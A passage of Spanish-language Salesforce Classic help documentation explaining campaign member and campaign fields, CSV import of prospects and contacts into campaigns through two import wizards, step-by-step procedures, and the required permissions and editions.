Los campos siguientes (mostrados por orden alfabético) componen un miembro de campaña. La mayoría de campos de miembro de campaña se obtienen del registro de contacto o de prospecto a partir del que se ha creado el miembro de campaña y debe editarse desde el registro de contacto o de prospecto correspondiente. Es posible que algunos de estos campos no estén visibles o que no se puedan modificar según el formato de página y la configuración de seguridad del campo.

EDICIONES

Disponible en: Salesforce Classic

Los campos disponibles varían según la edición de Salesforce que posea.





CONSULTE TAMBIÉN

[Visualización y modificación de un miembro de campaña](#page-1304-0) [Adición de varios miembros de campaña](#page-1299-0)

## <span id="page-1307-0"></span>Importación de miembros de campaña

Los dos asistentes para la importación de campañas permiten a los usuarios de marketing designados usar archivos CSV (valores separados por comas) importar prospectos nuevos y llevar un seguimiento de las respuestas de los prospectos y de los contactos en todas las fases de una campaña.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

Para utilizar uno de los asistentes de importación, haga clic en el botón desplegable **Gestionar miembros** en una página de detalles de campaña y seleccione una de las siguientes opciones:

- **• Agregar miembros: Importar archivo** y, a continuación, haga clic en **Prospectos**: Con el Asistente de importación de datos, puede importar una lista de nombres nuevos. Salesforce crea prospectos en el sistema y los asocia a su campaña para crear nuevos miembros de campaña.
- **• Actualizar y agregar miembros Importar archivo** y, a continuación, haga clic en **Actualizar y agregar miembros de campaña**: Con el Actualizar estado de los miembros de la campaña, puede importar una lista de contactos y prospectos de Salesforce existentes. Salesforce asocia los registros a sus registros de miembros de campaña existentes y actualiza su historial de respuestas. Además, los nuevos prospectos o contactos agregados mediante el Asistente para actualización de campañas se agregarán como miembros de la campaña.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para cambiar campañas:

**•** "Modificar" en campañas Y

> Usuario de marketing activada en la información de usuario

Para importar prospectos como miembros de campaña:

**•** "Modificar" en campañas

Y

Usuario de marketing activada en la información de usuario

Y

"Importar prospectos"

Para usar el asistente para actualización de campañas:

**•** "Modificar" en campañas

Y

Usuario de marketing activada en la información de usuario

Y

"Importar prospectos"

Y

"Leer" en contactos

## <span id="page-1308-0"></span>Uso del Asistente para importación de datos con Campañas

El Asistente para importación de datos le permite importar una lista de hasta 50.000 prospectos nuevos y asociarlos a una campaña. Use este asistente en las campañas que generen prospectos nuevos.

Sugerencias para el uso del asistente para importación de datos

- **•** Si los nombres de su archivo de importación concuerdan con prospectos existentes, se crearán prospectos duplicados.
- **•** Si ya hay nombres duplicados en el archivo de importación, se crearán prospectos duplicados.

Uso del Asistente para importación de datos

- **1.** Prepare su lista de nombre conforme a las especificaciones de asignación de campos de su archivo de importación de prospectos.
- **2.** Haga clic en el botón desplegable **Gestionar miembros** y seleccione **Agregar miembros - Importar archivo** en la campaña que desee actualizar.
- **3.** Haga clic en **Prospectos**.
- **4.** Haga clic en **Actualizar registros existentes**.
- **5.** Seleccione un origen de prospectos.
- **6.** Seleccione una regla de asignación para asignar los prospectos.
- **7.** También puede optar por usar ajustes de reglas de asignación para notificar a los propietarios de los registros.
- **8.** Seleccione el estado de miembro por defecto de los prospectos cuyo estado se ha dejado en blanco o no es válido.
- **9.** Seleccione la codificación de caracteres del archivo de importación. La mayoría de los usuarios no tendrá que cambiar la configuración predeterminada.
- **10.** También puede seleccionar activar reglas de flujo de trabajo para los registros nuevos y actualizados.
- **11.** También puede seleccionar activar reglas de flujo de trabajo para los nuevos miembros de campañas.
- **12.** Seleccione su archivo de importación.
- **13.** Haga clic en **Siguiente**.
- **14.** Asigne los campos de Salesforce a los campos de su archivo de importación y haga clic en **Siguiente**.
- **15.** Asigne el campo de estado de miembro de campaña de Salesforce y cualquier campo personalizado de miembro de campaña a su archivo de importación y haga clic en **Siguiente**. Esto solo está disponible si tiene campos personalizados de miembros de campaña.
- **16.** Haga clic en **Importar ahora**.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

**Group Edition** puede acceder al Asistente para importación de datos, pero no tiene acceso a campañas.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para importar prospectos mediante el asistente para importación de datos:

**•** "Modificar" en campañas

Y

Usuario de marketing activada en la información de usuario

Y

"Importar prospectos"

Para verificar que los prospectos se han importado con su estado de miembro correcto, consulte la lista relacionada Historial de la campaña de los prospectos.

#### CONSULTE TAMBIÉN

[Importación de miembros de campaña](#page-1307-0)

#### <span id="page-1309-0"></span>Actualizar el estado de miembros de campañas

Actualice el estado de miembros de campañas con el Asistente para actualización de campañas. Con él, importe hasta 50.000 contactos y prospectos para actualizar los estados de miembros de campañas.

**1.** Genere un reporte de contacto o prospecto en Salesforce, incluya el campo Id. de contacto o Id. de prospecto y expórtelo a Microsoft® Excel® .

Si desea incluir tanto prospectos como contactos, combine los reportes de prospectos y contactos exportados en un archivo CSV (valores separados por comas) en Excel. Asegúrese de que los valores Id. de prospecto e Id. de contacto estén en la misma columna de Excel.

- Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.
- **2.** Cambie el nombre de la columna Id. de prospecto/Id. de contacto por Id. de registro.
- **3.** Opcional: Puede agregar una columna denominada Estado e ingresar el estado de miembro para cada registro. Los registros con estados en blanco o no válidos se asignan al estado del miembro por defecto que seleccione en el asistente.
- **4.** En la campaña que desee actualizar, haga clic en el botón desplegable **Gestionar miembros** y seleccione **Actualizar y agregar miembros - Importar archivo**.
- **5.** Haga clic en **Actualizar y agregar miembros de campaña**.
- **6.** Haga clic en **Examinar** y seleccione su archivo de importación.
- **7.** Seleccione el estado del miembro por defecto de los contactos o prospectos con estados en blanco o no válidos.
- **8.** Seleccione la codificación de caracteres del archivo de importación. La mayoría de los usuarios no tendrá que cambiar la configuración predeterminada.
- **9.** Opcional: Puede seleccionar activar reglas de flujo de trabajo para los registros nuevos y actualizados.
- **10.** Haga clic en **Siguiente**.
- **11.** Asigne los campos de Salesforce a los campos de su archivo de importación y haga clic en **Siguiente**. La asignación de campos personalizados de campos de miembros de campaña está disponible si tiene campos personalizados de miembro de campaña.
- **12.** Haga clic en **Importar ahora**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para usar el asistente para actualización de campañas:

**•** "Modificar" en campañas

Y

"Importar prospectos"

Y

"Leer" en contactos

Usuario de marketing activada en la información de usuario

# Campos de campañas

Una campaña tiene los siguientes campos, que se muestran en orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**









